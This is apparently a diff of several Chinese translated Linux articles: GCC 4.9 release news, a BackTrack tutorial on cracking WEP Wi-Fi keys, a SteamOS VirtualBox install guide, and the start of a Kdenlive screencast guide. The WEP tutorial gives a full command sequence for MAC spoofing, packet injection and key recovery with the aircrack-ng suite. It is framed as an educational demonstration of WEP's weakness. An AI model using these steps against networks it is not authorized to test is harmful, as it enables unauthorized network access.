GCC 4.9现在处于修复BUG的第三阶段
|
||||
================================================================================
|
||||
|
||||
拥有很多[新功能][2]的[GCC 4.9][1]将定于2014年上半年发布。这个GCC的基础代码将不会增加新的功能,目前将只修改大的BUG。
|
||||
|
||||
Richard Biener宣称代码主干目前处于第三阶段,因此在之后的八个月这些功能将融入到4.9版本,除非有发布主管认可的特例发生,不然不会增加新的功能了。第三阶段只做普通BUG的修复工作,将在2个月内完成,而后到达只编写文档和回归测试的第四阶段。
|
||||
|
||||
目前GCC4.9有63个P1 回归测试(最严重的回归测试)其次是136个P2回归测试,14个P3回归测试,88个P4回归测试 以及60个P5回归测试。直到P1阶段的63个回归测试完成,GCC4.9才接近发布。GCC 4.9.0发布版将可能在2014第二季度左右到来!
|
||||
|
||||
GCC 4.9.0状态报告可以在[GCC mailing list][3]中被找到。GCC 4.9将会是一个非常棒的更新,并会挑战下个月发布的[LLVM3.4][4]。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.phoronix.com/scan.php?page=news_item&px=MTUyMjk
|
||||
|
||||
译者:[Vic___](http://blog.csdn.net/Vic___) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.phoronix.com/scan.php?page=search&q=GCC+4.9
|
||||
[2]:http://www.phoronix.com/scan.php?page=news_item&px=MTUxNzQ
|
||||
[3]:http://gcc.gnu.org/ml/gcc/2013-11/msg00435.html
|
||||
[4]:http://www.phoronix.com/scan.php?page=search&q=LLVM+3.4
|
||||
@ -0,0 +1,125 @@
|
||||
如何使用BackTrack破解WIFI无线网络的WEP密钥
|
||||
================================================================================
|
||||
|
||||

|
||||
|
||||
你可能已经知道如果你想要加锁自己的WIFI无线网络,你最好选择[WPA加密][3]方式,因为WEP加密很容易被人破解。但是,你知道有多么的容易么?下面我们来看看吧。
|
||||
|
||||
*注意:此帖是验证如何破解很少使用而陈旧的WEP加密协议。如果你希望破解的网络采用了更受欢迎的WPA加密,请看这篇:[如何使用Reaver破解Wi-Fi网络的WPA密码][2]。*
|
||||
|
||||
今天我们来看看如何一步一步的破解采用WEP加密方法加密的WIFI网络。但是,有言在先:知识是一种力量,但是力量并不意味着你应该成为一个混球或者做任何违法的事。知道[如何挑选一把锁具][3]并不会让你成为一个贼。请将此帖用于教育性质或者概念验证性试验。
|
||||
|
||||
关于如何使用这个方案破解WEP加密的教程在互联网上有很多。认认真真的谷歌下,这个并不能被称作新闻。但是,让人惊讶的是如笔者一般的只有很少的网络经验的菜鸟,也可以使用一些免费的软件和廉价的WIFI适配器来完成这个做破解。下面就来看看吧!
|
||||
|
||||
### 你需要些什么 ###
|
||||

|
||||
|
||||
除非你是一个电脑网络安全的忍者,否则你不太可能具有完成实验的所有工具。以下是你需要的:
|
||||
|
||||
- **一个兼容的无线适配器**.这是最主要的需求。你需要一个无线适配器,能用来完成包注入,你的电脑很可能不具备这个功能。在和我的安全专家邻居讨论了以后,我从亚马逊上花了50美元购买了一个Alfa AWUS050NH适配器,图片如上。更新:别学我,其实应该买[Alfa AWUS036H][4]而不是US050NH。[视频][5]里的哥们儿用$12美金在Ebay上买了一个解调器(同时可以选择把[自己的路由器][6]卖掉)。网上有很多可以[兼容aircrack的适配器][7]。
|
||||
|
||||
- **[一个BackTrack Live CD][8]**. 我们已经提供了一个完整的[BackTrack 3的安装使用教程][9],Linux Live CD可以让你完成所有的安全测试和测试工作。请自行下载一个CD镜像,然后刻录或者从VMware中启动它。
|
||||
|
||||
- **一个靠近的WEP加密的WIFI网络**. 信号需要足够的强,理想的情况下最好有用户正在使用、连接和断开设备。越多的人使用网络,你就可以的到更多的破解数据,这样你就更可能成功。
|
||||
|
||||
- **使用命令行的耐心**. 这里总共有10步,总共需要输入很长、很难懂的命令,然后等你的wifi网卡收集足够破解密码的数据。就像一个医生和一个急躁的病人说,要有点耐心。
|
||||
|
||||
### 破解WEP ###
|
||||
|
||||
为了破解WEP,你需要启动一个Konsole,它是BackTrack内置的命令行界面,它在任务栏的左下角,从左往右第二个图标。现在,输入命令吧。
|
||||
|
||||
第一步,运行下面的命令,获得你网卡列表:
|
||||
|
||||
airmon-ng
|
||||
|
||||
笔者只看见了一个ra0的结果。你的可能不一样;记录下这些内容(找个纸或者截图)。现在开始,更改替换掉命令中每一个包括(interface)的地方。
|
||||
|
||||
现在,运行下面的四个命令。看看截图里的输入结果。
|
||||
|
||||
|
||||
airmon-ng stop (interface)
|
||||
ifconfig (interface) down
|
||||
macchanger —mac 00:11:22:33:44:55 (interface)
|
||||
airmon-ng start (interface)
|
||||
|
||||

|
||||
|
||||
如果你没有获得像截图一样的结果,最可能的情况就是你的无线网卡不能在特殊破解模式下工作。如果你成功了,你应该已经成功的在你的无线网卡上伪造了一个新的MAC地址,00:11:22:33:44:55.
|
||||
|
||||
现在,开始使用的你网络接口,运行:(译者注:interface在范例中就是ra0)
|
||||
|
||||
airodump-ng (interface)
|
||||
|
||||
就可以看见你周围的wifi网络列表了。当你认准了你的目标后,按Ctrl+C结束列表。高亮你感兴趣的网络,同时记录下两样数据:它的BSSID和它的Channel(讯道,标签为CH的那列),就像下面的截图。很明显你想要破解的网络需要是WEP加密的,而不是WPA或者其他加密方式。
|
||||
|
||||

|
||||
|
||||
就像我说的,按Ctrl+C来终止列表。(我需要重复一两次来找到我需要的网络)一旦你找到了你需要破解的网络,高亮BSSID然后复制它到你的剪切板来为将要输入的命令做准备。
|
||||
|
||||
现在我们需要观察你选中的目标网络,并捕捉信息存入一个文件里,运行如下命令:
|
||||
|
||||
airodump-ng -c (channel) -w (file name) —bssid (bssid) (interface)
|
||||
|
||||
其中,(channel),(bssid)就是你之前获取的那些信息。你可以使用Shift+Insert来将剪切板中的bssid信息粘贴到命令行中。随便给你的文件取个名字。我用的是“YoYo”,我破解的网络的名字。
|
||||
|
||||

|
||||
|
||||
你能够得到如截图中的窗口输出。就这么放着这个窗口。在前台新建一个konsole窗口,输入如下命令:
|
||||
|
||||
aireplay-ng -1 0 -a (bssid) -h 00:11:22:33:44:55 -e (essid) (interface)
|
||||
|
||||
这里的ESSID是接入点SSID的名字,例如我的就是YoYo。你希望能在运行后得到“Association successful”的结果。
|
||||
|
||||

|
||||
|
||||
你如果到了这一步,现在是时候运行下面的命令了:
|
||||
|
||||
aireplay-ng -3 -b (bssid) -h 00:11:22:33:44:55 (interface)
|
||||
|
||||
现在,我们创建了一个路由通路来更快的抓取数据,从而加快我们的破解过程。几分钟以后,前台的窗口会开始疯狂的读写数据包。(这时,我也不能用YoYo的网络在另一台机器上上网)这里,你可以喝杯Java牌儿咖啡,然后出去走走。一般来说,你需要收集到足够的数据后再运行你的破解程序。看着“#Data”列里的数据,你需要它在10,000以上。(图里的数据只有854)
|
||||
|
||||
这个过程可能需要一些时间,这取决于你的网络信号强度(截图中可以看到,我的信号强度低于-32DB,虽然YoYo的AP和我的适配器在同一间屋里)。等待直到包数据到达10K,因为在此之前破解过程不会成功。实际上,你可能需要超过10K,虽然他可能是大多数情况下都足够了。
|
||||
|
||||

|
||||
|
||||
一旦你收集了足够多的数据,就是见证奇迹的时刻了。启动第三个终端窗口,同时输入下面的命令来破解你收集到的数据:
|
||||
|
||||
aircrack-ng -b (bssid) (filename-01.cap)
|
||||
|
||||
这里的filename就是你在上面输入的文件名。你可以在自己的Home目录下看到。他应该是一个.cap后缀名的文件。
|
||||
|
||||
如果你没有足够的数据,破解可能失败,aircrack会告诉你获得更多的数据后重新尝试。如果成功了,你会看到如图结果:
|
||||

|
||||
|
||||
WEP密钥会接着显示“KEY FOUND”。去掉引号,然后输入他就可以登录到目标网络了。
|
||||
|
||||
### 这个过程中的问题 ###
|
||||
|
||||
通过这篇文章,我们可以证明想要破解WEP加密的网络对于任何一个具有硬件和软件人来说是如此简单的过程。我一直认为是这样的,但是不像下面视频里的伙计,这个过程中我遇到了很多的问题。实际上,你应该可以注意到最后一张截图和其他的不一样,因为它不是我的截图。虽然我破解的AP是我自己的AP,和我的Alfa在同一间屋子里,而且读取的信号强度一直在-30左右,但是数据的收集速度依然很缓慢,而在数据收集完成以前,BackTrack不能破解他。在尝试了各种方案(在我的MAC和PC上),我始终没能抓取到足够的数据量来破解密钥。
|
||||
|
||||
所以,这个过程在理论上是很简单的,实际上因为设备、到AP的距离却又因人而异.
|
||||
|
||||
可以去Youtube上看看视频,感受下这个伙计的实际操作。
|
||||
|
||||
[http://www.youtube.com/embed/kDD9PjiQ2_U?wmode=transparent&rel=0&autohide=1&showinfo=0&enablejsapi=1][10]
|
||||
|
||||
感受到一点使用BackTrack破解WEP加密的作用了么?你想说些什么呢?赶快换掉它吧。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://lifehacker.com/5305094/how-to-crack-a-wi+fi-networks-wep-password-with-backtrack
|
||||
|
||||
译者:[stduolc](https://github.com/stduolc) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://lifehacker.com/386675/secure-your-home-wi+fi-network
|
||||
[2]:http://linux.cn/article-2335-1.html
|
||||
[3]:http://lifehacker.com/399735/how-to-pick-a-lock-with-a-bump-key
|
||||
[4]:http://www.amazon.com/Alfa-AWUS036H-802-11b-Wireless-network/dp/B002WCEWU8?tag=lifehackeramzn-20&ascsubtag=[referrer|lifehacker.com[type|link[postId|5305094[asin|B002WCEWU8[authorId|5774310829120954491
|
||||
[5]:http://www.youtube.com/watch?v=oHq-cKoYcr8
|
||||
[6]:http://www.youtube.com/watch?v=bFlOHMj7Qoc
|
||||
[7]:http://go.redirectingat.com/?id=33330X911647&site=lifehacker.com&xs=1&isjs=1&url=http%3A%2F%2Fwww.aircrack-ng.org%2Fdoku.php%3Fid%3Dcompatible_cards&xguid=&xcreo=0&sref=http%3A%2F%2Flifehacker.com%2F5305094%2Fhow-to-crack-a-wi%2Bfi-networks-wep-password-with-backtrack&pref=http%3A%2F%2Flifehacker.com%2F5953047%2Fhow-to-crack-wep-and-wpa-wi%2Bfi-passwords&xtz=-480&abp=1
|
||||
[8]:http://go.redirectingat.com/?id=33330X911647&site=lifehacker.com&xs=1&isjs=1&url=http%3A%2F%2Fwww.backtrack-linux.org%2F&xguid=&xcreo=0&sref=http%3A%2F%2Flifehacker.com%2F5305094%2Fhow-to-crack-a-wi%2Bfi-networks-wep-password-with-backtrack&pref=http%3A%2F%2Flifehacker.com%2F5953047%2Fhow-to-crack-wep-and-wpa-wi%2Bfi-passwords&xtz=-480&abp=1
|
||||
[9]:http://lifehacker.com/5166530/backtrack-is-a-security+focused-live-cd-packed-with-system-tools
|
||||
[10]:http://www.youtube.com/embed/kDD9PjiQ2_U?wmode=transparent&rel=0&autohide=1&showinfo=0&enablejsapi=1
|
||||
92
published/How to Install SteamOS in VirtualBox.md
Normal file
92
published/How to Install SteamOS in VirtualBox.md
Normal file
@ -0,0 +1,92 @@
|
||||
如何在 VirtualBox 中安装 SteamOS
|
||||
================================================================================
|
||||
**下面的教程将指导 Linuxer 在 VirtualBox 中全新安装 SteamOS GNU/Linux。**
|
||||
|
||||
如你已经了解的那样,SteamOS Linux 已经在12月13日正式发布了。作为一款基于 Debian GNU/Linux 的操作系统,它默认使用了 GNOME 作为桌面环境,当然这是可选的。
|
||||
|
||||
如果硬件上没有问题的话,比如你的电脑拥有强大游戏显卡,且支持UEFI的,那么安装 SteamOS 将是一件非常容易的事情,然而,因为 Valve 并没有发布 SteamOS 的 ISO 镜像,在安装过程中可能并不是那么顺利。
|
||||
|
||||
下面的教程由两个重要的部分组成,第一部分将会帮助你用 Valve 官方的 SteamOSInstaller.zip 来创建一个 ISO 镜像;如果你不希望在自己的电脑上真正安装,那么第二部分将会告诉你如何在 VirtualBox 中来体验 SteamOS。
|
||||
|
||||
在一开始你需要一个已经正确安装的最新的 VirtualBox。当然,你还需要一款叫做[GNUxorriso][2]的软件用来制作 ISO 镜像。
|
||||
|
||||
### 第一步,制作 SteamISO 镜像
|
||||
|
||||
[从 Softpedia 下载 SteamOSInstaller.zip][3],将它保存到你的 home 目录下并解压缩。完毕之后你将会看到 SteamOSInstaller 文件夹。现在,从终端里打开它并执行下面的命令(译注:命令较长,请勿敲错):
|
||||
|
||||
xorriso -as mkisofs -r -checksum_algorithm_iso md5,sha1 -V 'Steam OS' -o ~/SteamOSInstaller.iso -J -joliet-long -cache-inodes -no-emul-boot -boot-load-size 4 -boot-info-table -eltorito-alt-boot --efi-boot boot/grub/efi.img -append_partition 2 0x01 ~/SteamOSInstaller/boot/grub/efi.img -partition_offset 16 ~/SteamOSInstaller
|
||||
|
||||
稍等几秒钟之后,SteamOS.iso 文件将会在你的 home 目录下出现,大约有 1GB。好了,这一步就完成了,下面进入第二步。
|
||||
|
||||
### 第二步,在 VirtualBox 中安装 SteamOS
|
||||
|
||||
如果你已经正确安装了 VirtualBox 并且了解它的正确用法,那么我们下面需要来建立一个拥有 UEFI 支持的全新虚拟机。在 VirtualBox 的主窗口,点击 New 按钮来开始安装吧。
|
||||
|
||||
在 Name 框输入 SteamOS,在操作系统类型种选择 Linux,并在下拉框的版本列表中选择 Debain 64-bit,点击 Next 继续。Memory Size 中设置1024或者2048MB(当然,这取决于你的计算机实际内存大小),我们创建一个 VDI 格式的虚拟硬盘驱动器,将大小固定为15GB。点击 Continue 来继续,并等待创建过程结束。
|
||||
|
||||

|
||||
|
||||
*创建一个新的虚拟机*
|
||||
|
||||

|
||||
|
||||
*设置内存大小*
|
||||
|
||||
现在我们的虚拟机已经创建完毕了,接下来让我们来为 SteamOS 做一些小小的调整。来到 Settings 选项,点击边栏的 System,然后在 Boot Order 中取消选择 "Floppy",并检查确认已经选择 "Enable EFI (special OSes only)" 选项。
|
||||
|
||||

|
||||
|
||||
*允许 EFI 并移除 Floppy*
|
||||
|
||||
接下来,点击边栏中的 Display 按钮,将 Video Memory 设置为128MB,并勾上 "Enable 3D Acceleration" 选项。然后,进入边栏的 Storage 部分,点击 "Controller: IDE" 下面的 "Empty",并点击 CD/DVD 驱动下拉栏旁边小 CD 图标来添加上一步制作的 SteamOSInstall.iso 镜像文件。当一切完成之后,点击 OK。
|
||||
|
||||

|
||||
|
||||
*设置 Video Memory 大小 和 3D 加速*
|
||||
|
||||
那么现在,让我们按下主窗口中的 "Start" 按钮来启动虚拟机。你将会立即看到 SteamOS 启动画面。只需要高亮 "Automated install (WILL ERASE DISK)" 后按下 Enter 键即可。接下来可以稍微休息一下,直到我们的安装结束。整个安装过程可能需要一段时间,当然这取决于你的电脑。
|
||||
|
||||

|
||||
|
||||
*准备安装 SteamOS*
|
||||
|
||||
只要我们的安装过程结束,你就可以关闭虚拟机,然后从 Storage 中移除 ISO 镜像,然后启动进入全新的 SteamOS。但是,在我们正式进入 SteamOS 的世界之前,还需要安装 VirtualBox Guest Additions。先点击开始 SteamOS 虚拟机,选择 GRUB 启动器中的第二个选项(恢复模式),然后在 SteamOS 的命令行提示后输入下面的命令:
|
||||
|
||||

|
||||
|
||||
dpkg --get-selections | grep nvidia
|
||||
apt-get purge <name of the packages outputted by the above command>
|
||||
rm /usr/share/X11/xorg.conf.d/55-nvidia.conf
|
||||
dpkg-reconfigure xserver-xorg
|
||||
|
||||
进入到 Devices 中然后点击 Insert Guest Additions CD 镜像。根据提示来下载 Guest Additions 镜像,挂载它并执行下面的命令:
|
||||
|
||||
sh /media/cdrom/VBoxLinuxAdditions.run
|
||||
|
||||
等待 Guest Additions 安装完驱动,用下面的命令来重启我们的虚拟机:
|
||||
|
||||
shutdown now -r
|
||||
|
||||

|
||||
|
||||
*SteamOS 命令行提示*
|
||||
|
||||
接下来我们的虚拟机会重启,让它启动进入 SteamOS。当我们抵达登录提示界面之后,使用 desktop/desktop 或者 steam/steam 作为用户名和密码来登录。
|
||||
|
||||
如果您在安装过程中遇到了一些问题,请别犹豫,在下面评论中告诉我们。
|
||||
|
||||

|
||||
|
||||
*SteamOS 和 GNOME 3*
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/How-to-Install-SteamOS-in-VirtualBox-409363.shtml
|
||||
|
||||
译者:[pandachow](https://github.com/pandachow) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://news.softpedia.com/news/Download-SteamOS-1-0-Based-on-Debian-Linux-409214.shtml
|
||||
[2]:http://linux.softpedia.com/get/Programming/Libraries/GNU-xorriso-36759.shtml
|
||||
[3]:http://linux.softpedia.com/get/System/Operating-Systems/Linux-Distributions/SteamOS-103040.shtml
|
||||
@ -0,0 +1,98 @@
|
||||
如何在Linux上制作一个屏幕录像视频教程
|
||||
================================================================================
|
||||
一图胜千言,一个精心设计的指导视频更是能给你带来良好体验。Linux上有你需要的制作有用且高质量教学视频的所有工具。我们将用强大的kdenlive视频编辑器和Audacity音频录制器和编辑器制作一个简单的屏幕录像,并学习如何在YouTube上分享精彩的屏幕录像。
|
||||
|
||||
一台安装了Kdenlive和Audacit软件的Linux系统PC,一个质量好的麦克风或耳机,和一个YouTube的帐号就是你需要准备的全部。(是的,除了Youtube还有很多其他的免费视频共享服务,你也可以使用它们。)YouTube属于Google,Google想让你与全世界共享任何人和事。如果这不是你想做的,请说no。
|
||||
|
||||
我们的工作流程是这样的:
|
||||
|
||||
- 用Kdenlive录制屏幕录像
|
||||
- 用Audacity录制音轨
|
||||
- 添加音轨到Kdenlive
|
||||
- 上传到YouTube
|
||||
- 全世界看你的视频,好开心
|
||||
|
||||
kdenlive支持最流行的数字视频格式,包括AVI,MP4,H.264,和MOV。它支持的图像文件包括GIF,PNG,SVG和TIFF;支持的音频文件格式,包括非压缩的PCM,Vorbis,WAV,MP3和 AC3。你甚至可以阅读和编辑Flash文件。总之,它可以处理很多东西。
|
||||
|
||||
你的配音与你的视频一样重要。请一定要重视你的音频。使音频保持干净和简单,去除杂乱的题外话、方言,并将背景噪声降到最低点。我喜欢用一个质量好的耳麦做讲述,这样你不必担心话筒位置,你可以反复听你自己的讲述而不会影响到你身边的人。
|
||||
|
||||
Kdenlive的文档已过期,它会告诉你制作屏幕录像需要RecordMyDesktop软件。我用的是kdenlive 0.9.4,其实不需要Recordmydesktop。
|
||||
|
||||
|
||||
|
||||
*图 1:默认配置*
|
||||
|
||||
### 制作屏幕录像 ###
|
||||
|
||||

首次安装kdenlive,第一次运行时会启动配置向导。不必在意默认设置,因为你随时都可以改变它们。
|
||||
|
||||
这是我的屏幕录像的设置:高清720p每秒30帧,1280x720的屏幕尺寸。如何知道该使用什么设置项? [Google上有一些说明][1]。设置这些值可到Settings > Configure Kdenlive > Project Defaults > Default Profile > HD 720p 30fps(图1)。
|
||||
|
||||
设置捕捉屏幕的大小到 Settings > Configure Kdenlive > Capture > Screen Grab(图2)。虽然你也可以选择捕捉全屏幕,但最好还是坚持用YouTube规定的尺寸。因为如果使用的尺寸与YouTube规定的不一样,则YouTube将增加黑边来达到合适的尺寸。热切的观众会更加希望看到一个充满生动的内容的屏幕,而不是黑边。
|
||||
|
||||
